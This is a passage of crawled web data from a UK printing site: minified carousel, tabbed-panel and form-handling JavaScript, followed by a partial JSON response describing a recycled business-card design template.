t==null&&(t=this.options.size),Math.round(((n-1)/t-Math.floor((n-1)/t))*t)+1}}),t.extend({defaults:function(t){return n.extend(r,t||{})},intval:function(n){return n=parseInt(n,10),isNaN(n)?0:n},windowLoaded:function(){i=!0}}),n.fn.jcarousel=function(i){if(typeof i=="string"){var r=n(this).data("jcarousel"),u=Array.prototype.slice.call(arguments,1);return r[i].apply(r,u)}return this.each(function(){var r=n(this).data("jcarousel");r?(i&&n.extend(r.options,i),r.reload()):n(this).data("jcarousel",new t(this,i))})}})(jQuery);
(function(){typeof Spry=="undefined"&&(window.Spry={}),Spry.Widget||(Spry.Widget={}),Spry.Widget.TabbedPanels=function(n,t){if(this.element=this.getElement(n),this.defaultTab=0,this.tabSelectedClass="TabbedPanelsTabSelected",this.tabHoverClass="TabbedPanelsTabHover",this.tabFocusedClass="TabbedPanelsTabFocused",this.panelVisibleClass="TabbedPanelsContentVisible",this.focusElement=null,this.hasFocus=!1,this.currentTabIndex=0,this.enableKeyboardNavigation=!0,this.nextPanelKeyCode=Spry.Widget.TabbedPanels.KEY_RIGHT,this.previousPanelKeyCode=Spry.Widget.TabbedPanels.KEY_LEFT,Spry.Widget.TabbedPanels.setOptions(this,t),typeof this.defaultTab=="number"){if(this.defaultTab<0)this.defaultTab=0;else{var i=this.getTabbedPanelCount();this.defaultTab>=i&&(this.defaultTab=i>1?i-1:0)}this.defaultTab=this.getTabs()[this.defaultTab]}this.defaultTab&&(this.defaultTab=this.getElement(this.defaultTab)),this.attachBehaviors()},Spry.Widget.TabbedPanels.prototype.getElement=function(n){return n&&typeof n=="string"?document.getElementById(n):n},Spry.Widget.TabbedPanels.prototype.getElementChildren=function(n){for(var i=[],t=n.firstChild;t;)t.nodeType==1&&i.push(t),t=t.nextSibling;return i},Spry.Widget.TabbedPanels.prototype.addClassName=function(n,t){n&&t&&(!n.className||n.className.search(new RegExp("\\b"+t+"\\b"))==-1)&&(n.className+=(n.className?" ":"")+t)},Spry.Widget.TabbedPanels.prototype.removeClassName=function(n,t){n&&t&&(!n.className||n.className.search(new RegExp("\\b"+t+"\\b"))!=-1)&&(n.className=n.className.replace(new RegExp("\\s*\\b"+t+"\\b","g"),""))},Spry.Widget.TabbedPanels.setOptions=function(n,t,i){if(t)for(var r in t)i&&t[r]==undefined||(n[r]=t[r])},Spry.Widget.TabbedPanels.prototype.getTabGroup=function(){if(this.element){var n=this.getElementChildren(this.element);if(n.length)return n[0]}return null},Spry.Widget.TabbedPanels.prototype.getTabs=function(){var t=[],n=this.getTabGroup();return n&&(t=this.getElementChildren(n)),t},Spry.Widget.TabbedPanels.prototype.getContentPanelGroup=function(){if(this.element){var n=this.getElementChildren(this.element);if(n.length>1)return n[1]}return null},Spry.Widget.TabbedPanels.prototype.getContentPanels=function(){var t=[],n=this.getContentPanelGroup();return n&&(t=this.getElementChildren(n)),t},Spry.Widget.TabbedPanels.prototype.getIndex=function(n,t){if(n=this.getElement(n),n&&t&&t.length)for(var i=0;i<t.length;i++)if(n==t[i])return i;return-1},Spry.Widget.TabbedPanels.prototype.getTabIndex=function(n){var t=this.getIndex(n,this.getTabs());return t<0&&(t=this.getIndex(n,this.getContentPanels())),t},Spry.Widget.TabbedPanels.prototype.getCurrentTabIndex=function(){return this.currentTabIndex},Spry.Widget.TabbedPanels.prototype.getTabbedPanelCount=function(){return Math.min(this.getTabs().length,this.getContentPanels().length)},Spry.Widget.TabbedPanels.addEventListener=function(n,t,i,r){try{n.addEventListener?n.addEventListener(t,i,r):n.attachEvent&&n.attachEvent("on"+t,i)}catch(u){}},Spry.Widget.TabbedPanels.prototype.cancelEvent=function(n){return n.preventDefault?n.preventDefault():n.returnValue=!1,n.stopPropagation?n.stopPropagation():n.cancelBubble=!0,!1},Spry.Widget.TabbedPanels.prototype.onTabClick=function(n,t){return this.showPanel(t),this.cancelEvent(n)},Spry.Widget.TabbedPanels.prototype.onTabMouseOver=function(n,t){return this.addClassName(t,this.tabHoverClass),!1},Spry.Widget.TabbedPanels.prototype.onTabMouseOut=function(n,t){return this.removeClassName(t,this.tabHoverClass),!1},Spry.Widget.TabbedPanels.prototype.onTabFocus=function(n,t){return this.hasFocus=!0,this.addClassName(t,this.tabFocusedClass),!1},Spry.Widget.TabbedPanels.prototype.onTabBlur=function(n,t){return this.hasFocus=!1,this.removeClassName(t,this.tabFocusedClass),!1},Spry.Widget.TabbedPanels.KEY_UP=38,Spry.Widget.TabbedPanels.KEY_DOWN=40,Spry.Widget.TabbedPanels.KEY_LEFT=37,Spry.Widget.TabbedPanels.KEY_RIGHT=39,Spry.Widget.TabbedPanels.prototype.onTabKeyDown=function(n,t){var f=n.keyCode,r,i,u;if(!this.hasFocus||f!=this.previousPanelKeyCode&&f!=this.nextPanelKeyCode)return!0;for(r=this.getTabs(),i=0;i<r.length;i++)if(r[i]==t&&(u=!1,f==this.previousPanelKeyCode&&i>0?u=r[i-1]:f==this.nextPanelKeyCode&&i<r.length-1&&(u=r[i+1]),u)){this.showPanel(u),u.focus();break}return this.cancelEvent(n)},Spry.Widget.TabbedPanels.prototype.preorderTraversal=function(n,t){var r=!1,i;if(n&&(r=t(n),n.hasChildNodes()))for(i=n.firstChild;!r&&i;){r=this.preorderTraversal(i,t);try{i=i.nextSibling}catch(u){i=null}}return r},Spry.Widget.TabbedPanels.prototype.addPanelEventListeners=function(n){var i=this,u,r;Spry.Widget.TabbedPanels.addEventListener(n,"click",function(t){return i.onTabClick(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(n,"mouseover",function(t){return i.onTabMouseOver(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(n,"mouseout",function(t){return i.onTabMouseOut(t,n)},!1),this.enableKeyboardNavigation&&(u=null,r=null,this.preorderTraversal(n,function(t){if(t.nodeType==1){var i=n.attributes.getNamedItem("tabindex");if(i)return u=t,!0;r||t.nodeName.toLowerCase()!="a"||(r=t)}return!1}),u?this.focusElement=u:r&&(this.focusElement=r),this.focusElement&&(Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"focus",function(t){return i.onTabFocus(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"blur",function(t){return i.onTabBlur(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"keydown",function(t){return i.onTabKeyDown(t,n)},!1)))},Spry.Widget.TabbedPanels.prototype.showPanel=function(n){var i=-1,t;if(i=typeof n=="number"?n:this.getTabIndex(n),!(!i<0)&&!(i>=this.getTabbedPanelCount())){var u=this.getTabs(),r=this.getContentPanels(),f=Math.max(u.length,r.length);for(t=0;t<f;t++)t!=i&&(u[t]&&this.removeClassName(u[t],this.tabSelectedClass),r[t]&&(this.removeClassName(r[t],this.panelVisibleClass),r[t].style.display="none"));this.addClassName(u[i],this.tabSelectedClass),this.addClassName(r[i],this.panelVisibleClass),r[i].style.display="block",this.currentTabIndex=i}},Spry.Widget.TabbedPanels.prototype.attachBehaviors=function(){for(var u=this.getTabs(),i=this.getContentPanels(),r=this.getTabbedPanelCount(),t=0;t<r;t++)this.addPanelEventListeners(u[t],i[t]);this.showPanel(this.defaultTab)}})();
var print123=print123||{};print123.CaptureEmail=function(n){var i=this,t={customerEmail:n,subscribe:!0};$j.ajax({url:"/Member/MemberOperationsService.asmx/CreateQuickAccount",data:JSON.stringify(t),type:"POST",contentType:"application/json",dataType:"json",success:null,error:null})},print123.ValidateEmail=function(n){var i=this,t={customerEmail:n,subscribe:!0};$j.ajax({url:"/Member/MemberOperationsService.asmx/CaptureEmailUK",data:JSON.stringify(t),type:"POST",contentType:"application/json",dataType:"json",success:function(t){t.d?$j(".DB_BorderError").hide().find(".DB_ErrorText").find("span").eq(0).text(""):n!=""&&$j(".DB_BorderError").show().find(".DB_ErrorText").find("span").eq(0).text("Please enter a valid email address!")},error:null})};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui={},print123.forms.ui.buildFormContainer=function(n,t,i,r,u,f,e){var v=this,l=document.createElement("div"),s,h,o,c,a;return print123.core.ui.clear(l),s=new print123.core.ui.Table(3,5,"0px","0px",u+"px"),o=s.getCell(0,0),o.setAttribute("width","36px"),o.setAttribute("height","16px"),o.id="tdLTSlice1_"+n,o.className=e,o=s.getCell(0,1),o.setAttribute("width","14px"),o=s.getCell(0,2),o.setAttribute("width","12px"),o=s.getCell(0,3),o.setAttribute("width","40px"),o=s.getCell(0,4),o.setAttribute("width","828px"),o=s.getCell(1,0),o.id="tdLT_"+n,o.setAttribute("height","19px"),o.className=f,o=s.getCell(1,1),o=s.getCell(1,2),s.mergeCells(1,2,4),i&&(h=document.createElement("div"),h.id="divTitle_"+n,h.appendChild(i),o.appendChild(h)),o=s.getCell(2,0),o.id="tdLTSlice2_"+n,o.setAttribute("height","19px"),o.className=e,o=s.getCell(2,1),o=s.getCell(2,2),s.mergeCells(2,2,4),r&&(c=document.createElement("div"),c.id="divSubTitle_"+n,c.appendChild(r),o.appendChild(c)),a=t(),o.appendChild(a),l.appendChild(s.element),l},print123.forms.ui.createModal=function(n,t,i){var f=this,u=document.createElement("div"),r;return u.className="FORMS_modalContainer",u.style.width=String(n)+"px",u.style.height=String(t)+"px",r=document.createElement("iframe"),r.width=String(n)+"px",r.height=String(t)+"px",r.src=i,r.scrolling="no",r.frameBorder="0",u.appendChild(r),u},print123.forms.ui.createRemainingFieldsMessage=function(n){var s=this,i=document.createElement("div"),u,t,o,e,r,f;return i.className="FORMS_messagePrompt_border",i.style.paddingLeft="4px",i.style.paddingRight="4px",i.style.paddingTop="1px",i.style.paddingBottom="1px",i.style.width="304px",u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","30px"),o=document.createElement("img"),o.src="/images/transparent.gif",o.className="FORMS_blue_exclamation",t.appendChild(o),t=u.getCell(0,1),t.setAttribute("width","4px"),t=u.getCell(0,2),t.setAttribute("width","262px"),e=document.createElement("span"),e.className="FORMS_messagePromptText",e.innerHTML="Only&nbsp;",t.appendChild(e),r=document.createElement("span"),r.id="",r.className="FORMS_messagePromptHighlight",r.innerHTML=n,t.appendChild(r),f=document.createElement("span"),f.className="FORMS_messagePromptText",f.innerHTML="&nbsp;left to fill out to proceed...",t.appendChild(f),i.appendChild(u.element),i},print123.forms.ui.prepareRemainingFieldsMessage=function(n,t){var i,r;return print123.core.ui.clear(n),i="fields",t==1&&(i="field"),r=this.createRemainingFieldsMessage(String(t)+" more "+i)},print123.forms.ui.resetFormState=function(n){for(var r,i,t=0;t<n.length;t++)r=document.getElementById(n[t].field),i=document.getElementById(n[t].message),n[t].type=="text"&&n[t].errorstate!==0&&(r.className=n[t].fieldCSS),i.innerHTML=""},print123.forms.ui.suppressKeypressOnForm=function(n){document.onkeypress=function(t){t=t?t:event?event:null;var i=t.target?t.target:t.srcElement?t.srcElement:null;if(t.keyCode===n&&(i.type=="text"||i.type=="password"))return!1},document.onkeydown=function(t){t=t?t:event?event:null;var i=t.target?t.target:t.srcElement?t.srcElement:null;if(t.keyCode===n&&(i.type=="text"||i.type=="password"))return!1}},print123.forms.ui.keyPress=function(n,t){var u=[8,9,17,18,35,36,37,38,39,40,46,112,113,114,115,116,117,118,119,120,121,122,123,127],r=!1,i;for(n=="numbers"&&(t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105)&&(r=!0),i=0;i<u.length;i++)if(t.keyCode==u[i]){r=!0;break}return r},print123.forms.ui.prepareStatesForDDL=function(n){for(var r=this,i=[],t=0;t<n.length;t++)i[t]={view:n[t].FullName,value:n[t].Abbreviation};return i},print123.forms.ui.getStateIndex=function(n,t){for(var u=this,r=0,i=0;i<n.length;i++)if(n[i].Abbreviation==t){r=i;break}return r},print123.forms.ui.getStateAbbreviation=function(n,t){return n[t].Abbreviation},print123.forms.ui.buildCustomDDL=function(n,t,i,r,u){r==null&&(r=10),u==null&&(u=print123.forms.enums.ddlDefaultSize.normal);var e={ddlSize:u,dataArray:n,totalWidth:t,rowsVisible:8,blurOpacity:r,selectedIndex:i,defaultView:""};return new print123.forms.ui.DropDownList(e)},print123.forms.ui.fadeOut=function(n,t,i,r,u){n.style.opacity=r/100,n.style.filter="alpha(opacity="+r+")";var f=r,e=0,s=function(){e<=i?(f-=r/i,n.style.opacity=f/100,n.style.filter="alpha(opacity="+f+")",e+=1):(clearInterval(o),u&&u())},o=setInterval(s,t/i)},print123.forms.ui.showLoadingCursor=function(){var n=this;this.loadingCursorImg||(this.loadingCursorImg=document.createElement("img"),this.loadingCursorImg.src="/images/skins/en-US/default/icons/ajax-loader_arrows.gif",this.loadingCursorImg.style.position="absolute",this.loadingCursorImg.style.zIndex=4e3,this.loadingCursorDelegate=function(t){var i=print123.core.window.getScrollPosition();n.loadingCursorImg.style.left=t.clientX+12+i.x+"px",n.loadingCursorImg.style.top=t.clientY-5+i.y+"px"},this.loadingCursorLoad=function(){n.loadingCursorVisible=1,document.body.appendChild(n.loadingCursorImg),$addHandler(document,"mousemove",n.loadingCursorDelegate)}),this.loadingCursorActive||(this.loadingCursorActive=1,this.loadingCursorTimeout=setTimeout(this.loadingCursorLoad,250))},print123.forms.ui.hideLoadingCursor=function(){this.loadingCursorActive&&(clearTimeout(this.loadingCursorTimeout),this.loadingCursorActive=0,this.loadingCursorVisible&&(this.loadingCursorVisible=0,document.body.removeChild(this.loadingCursorImg),$removeHandler(document,"mousemove",this.loadingCursorDelegate)))},print123.forms.ui.alert=function(n,t,i,r,u,f){var o=document.createElement("div"),s,e;o.className="FORMS_modalTextBold",o.innerHTML=t,i==null&&(i=0),r==null&&(r=!0),u==null&&(u=120),s={title:n,messageType:i,width:354,height:u,content:o,mode:0,showOpacity:r},e=new print123.forms.ui.Notify(s),e.buildUI(),e.onOK=f,e.call()},print123.forms.ui.confirm=function(n,t,i,r,u,f,e,o){var h,c,s;o==null&&(o="FORMS_modalTextBold"),h=document.createElement("div"),h.className=o,h.innerHTML=t,f==null&&(f=120),u==null&&(u=0),e==null&&(e=!0),c={title:n,messageType:u,width:354,height:f,content:h,mode:2,showOpacity:e},s=new print123.forms.ui.Notify(c),s.onYes=i,s.onNo=r,s.buildUI(),s.call()},print123.forms.ui.checkFieldCompletion=function(n){for(var u=0,t=0,r,i,t=0;t<n.length;t++)r=n[t].evaluate,i=n[t].errorstate,r==!0&&i!=0&&(u+=1);return u},print123.forms.ui.getAdditionalControls=function(n,t,i,r){var a=this,l=document.createElement("div"),e=new print123.core.ui.Table(6,2,"0px","0px"),u=e.getCell(0,0),o,f,h,c,s;return u.setAttribute("width","146px"),u=e.getCell(0,1),u.setAttribute("width","532px"),i&&(u=e.getCell(1,1),o=new print123.core.ui.Table(1,3,"0px","0px"),o.element.className="Member_FormLabel",f=o.getCell(0,0),f.setAttribute("width","20px"),i.type="checkbox",i.className="Member_FormLabel",f.appendChild(i),i.checked=!0,f=o.getCell(0,1),f.setAttribute("width","8px"),f=o.getCell(0,2),f.setAttribute("width","484px"),h=document.createElement("span"),h.innerHTML="I would like to receive promotions from 123print and partner companies.",f.appendChild(h),u.appendChild(o.element),u=e.getCell(2,0),u.height="10px"),u=e.getCell(3,1),n.control=document.createElement("a"),n.control.className=n.disabledCSS,n.control.style.marginLeft="0px",n.control.disabled=!0,print123.core.event.clearHandlers(n.control),print123.core.event.addHandler(n.control,"focus",function(){n.control.blur()}),print123.core.event.addHandler(n.control,"click",function(){t&&t()}),c=document.createElement("span"),c.innerHTML="Next",n.control.appendChild(c),u.appendChild(n.control),r&&(u=e.getCell(4,0),u.height="10px",u=e.getCell(5,1),s=document.createElement("a"),s.className="Member_SmallBlueLink",s.innerHTML="Forgot your password?",u.appendChild(s),print123.core.event.clearHandlers(s),print123.core.event.addHandler(s,"click",function(){r.open()})),l.appendChild(e.element),l},print123.forms.ui.checkUpdateButton=function(n,t){for(var r=!0,i=0;i<n.length;i++)if(n[i].errorstate!==0){r=!1;break}return r?this.enableButton(t):this.disableButton(t),r},print123.forms.ui.disableButton=function(n){n.control.disabled=!0,n.control.className=n.disabledCSS},print123.forms.ui.enableButton=function(n){n.control.disabled=!1,n.control.className=n.enabledCSS},print123.forms.ui.buildURL=function(n,t){var i=document.location.toString().split("#")[0];return i+="#view="+n,t&&(i+="&p="+t),i},print123.forms.ui.getCurrentPageFromURL=function(){var t=1,n=document.location.toString().split("#")[1];return n&&(pageNo=print123.core.location.getNameValue(n,"p"),pageNo&&pageNo>0&&(t=pageNo)),t},print123.forms.ui.buildURLAjax=function(n,t){var i=document.location.toString().split("#")[0];return i+="#view/"+n,t!=null&&(i+="/page"+t),i},print123.forms.ui.getCurrentPageFromURLAjax=function(){var t=1,n=document.location.toString().split("#")[1];return n&&(pageNo=print123.core.location.getNameValueAjax(n,"page"),pageNo&&pageNo>0&&(t=pageNo)),t};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Notify=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.mode=this.enums.notify.close,n.mode!=null&&(this.mode=n.mode),this.messageType=this.enums.messageType.info,n.messageType!=null&&(this.messageType=n.messageType),this.content=document.createElement("div"),n.content&&(this.content=n.content),this.title="",n.title&&(this.title=n.title),this.width=354,n.width!=null&&(this.width=n.width),this.height=140,n.height!=null&&(this.height=n.height),this.showOpacity=!0,n.showOpacity!=null&&(this.showOpacity=n.showOpacity),this.customButtons=null,n.customButtons!=null&&(this.customButtons=n.customButtons),this.modalControl=null},print123.forms.ui.Notify.prototype.buildUI=function(){var g=this,p=this.width-10,k=this.height-40,d=p-68,r,e,f,s,t,u,n,h,b,y,l,o,c,v,i,a,w;print123.core.ui.clear(this.element),this.element.className="FORMS_modalContainer",this.element.style.width=String(this.width)+"px",this.title!=""&&(r=document.createElement("div"),r.className="FORMS_modalTitle",r.style.paddingTop="4px",r.style.paddingBottom="4px",r.style.paddingLeft="6px",r.style.width="100%",r.style.height="16px",r.innerHTML=this.title,this.element.appendChild(r)),e=document.createElement("div"),e.style.height="8px",this.element.appendChild(e),f=document.createElement("div"),f.style.width=String(p)+"px",f.style.height=String(k)+"px",f.style.padding="4px",this.element.appendChild(f),s=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=s.getCell(0,0),t.setAttribute("width","48px"),t.setAttribute("valign","top"),u=document.createElement("img"),u.src="/images/transparent.gif",t.appendChild(u);switch(this.messageType){case this.enums.messageType.info:u.className="FORMS_Notification-info";break;case this.enums.messageType.success:u.className="FORMS_Notification-success";break;case this.enums.messageType.warn:u.className="FORMS_Notification-warn";break;case this.enums.messageType.failure:u.className="FORMS_Notification-failure"}t=s.getCell(0,1),t.setAttribute("width","20px"),t=s.getCell(0,2),t.setAttribute("width",String(d)+"px"),t.setAttribute("valign","top"),e=document.createElement("div"),e.style.height="16px",t.appendChild(e),t.appendChild(this.content),f.appendChild(s.element),n=document.createElement("div"),n.style.textAlign="center",n.style.width="100%",n.style.height="30px",this.element.appendChild(n);switch(this.mode){case this.enums.notify.okOnly:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h);break;case this.enums.notify.okCancel:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),b=this.buildButton("Sprite_Ctrl_cancelSelection FORMS_button_default","onCancel"),n.appendChild(b);break;case this.enums.notify.yesNo:y=this.buildButton("Sprite_Ctrl_btn-yes FORMS_button_default","onYes"),n.appendChild(y),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),l=this.buildButton("Sprite_Ctrl_btn-no FORMS_button_default","onNo"),n.appendChild(l);break;case this.enums.notify.custom:if(this.customButtons)for(o=0;o<this.customButtons.length;o++)c=this.customButtons[o],v=this.buildButton(c.cssStyle,c.eventName),n.appendChild(v),o!==this.customButtons.length-1&&(i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i));break;default:a=this.buildButton("Sprite_Ctrl_closeSelection FORMS_button_default","onClose"),n.appendChild(a)}w={showOpacity:this.showOpacity,closeButtonVisible:!1},this.modalControl=new print123.core.ui.ModalPopup(this.width+46,this.height+80,this.element,w)},print123.forms.ui.Notify.prototype.buildButton=function(n,t){var r=this,i=document.createElement("img");return i.src="/images/transparent.gif",i.className=n,print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.trigger("blur")}),print123.core.event.addHandler(i,"click",function(){r.modalControl.close(),r.raiseEvent(t)}),i},print123.forms.ui.Notify.prototype.call=function(){this.modalControl.open()};
function contains(n,t){return n.contains?n!=t&&n.contains(t):!!(n.compareDocumentPosition(t)&16)}function checkHover(n,t){var e=getEvent(n),r=e.rawEvent,i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function getEvent(n){return n||window.event}function checkHoverChooseDesign(n,t){var r=getEvent(n),i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function showMask(){var n=$j("body"),r=60,u,t,i;this.mask.style.zIndex=100,this.mask.style.backgroundColor="#ffffff",this.mask.style.display="block",this.mask.style.opacity=r/100,this.mask.style.filter="alpha(opacity="+r+")",u=n[0].offsetWidth,t=n[0].offsetHeight,this.mask.style.width=u+"px",this.mask.style.height=t+"px",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundImage="url(/images/skins/en-US/default/icons/ajax-loader-transparent.gif)",i=290+parseInt(document.documentElement.scrollTop)+parseInt(document.body.scrollTop)+"px",this.mask.style.backgroundPosition="center "+i,this.mask.style.backgroundRepeat="no-repeat",n.append(this.mask)}function hideMask(){try{var t=this;$j(this.mask).fadeOut(250,function(){$j(this).empty().remove()})}catch(n){}}var mask=document.createElement("div");


--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100476&DesignID=10023976&DesignComboID=0&DocID=0&Side=A&1768750024823
body_size: 1700
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"ItemName":"Recycled Business Cards","ItemStyle":"Horizontal","ItemDefaultQuantity":200,"ItemWidth":241,"ItemHeight":156,"ItemWidthInches":3.3465,"ItemHeightInches":2.1654,"ItemBleed":0.1181,"ItemShortDescription":"Recycled business cards are printed on recycled board that's 100% PCW (post-consumer waste). \r\n            <li style=\"list-style:disc;margin-left:15px\"> Reverse printing available</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Printed on 300gsm recycled board</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Rounded corners (optional)</p>","ImgResLrg":300,"ImgResBig":150,"ImgResMed":48,"ImgResSml":30,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Business Cards","DesignID":10023976,"DesignIDSideB":0,"DesignName":"Wheels and Tyres","DesignNameSideB":"Blank","DesignDescription":"Automotive, Transportation,\r\nTravel, Auto Parts, Rubber, Rims, wheel, tyre, service engineer, mechanic","DesignComboID":0,"ImgSampleSmlPath":"Wheels-and-Tires-10023976-SS.jpg","ImgSampleMedPath":"Wheels-and-Tires-10023976-SM.jpg","ImgSampleBigPath":"Wheels-and-Tires-10023976-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Wheels-and-Tires-10023976-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Wheels-and-Tires-10023976-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"BCE102366XX-VF01-0101bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/100239/Wheels-and-Tires-10023976-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":2.08333333333333,"DesignWidthInches":2.1654,"DesignHeightInches":3.3465,"DesignWidth":156,"DesignHeight":241,"DesignStyle":"Vertical","DesignStyleSideB":null,"LayoutID":10000414,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"BIX6XO7ML5","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10001,"Title":"Company Name","Name":"CompanyName","Value":"","DefaultValue":"Company Name","CustomValue":"Company Name","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":9,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":132,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10002,"Title":"Message","Name":"Message","Value":"","DefaultValue":"Message","CustomValue":"Message","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":21,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10001,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10003,"Title":"Full Name","Name":"FullName","Value":"","DefaultValue":"Full Name","CustomValue":"Full Name","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":31,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10002,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10004,"Title":"Job Title","Name":"JobTitle","Value":"","DefaultValue":"Job Title","CustomValue":"Job Title","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":41,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10003,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10005,"Title":"Address Line 1","Name":"AddressLine1","Value":"","DefaultValue":"Address Line 1","CustomValue":"Address Line 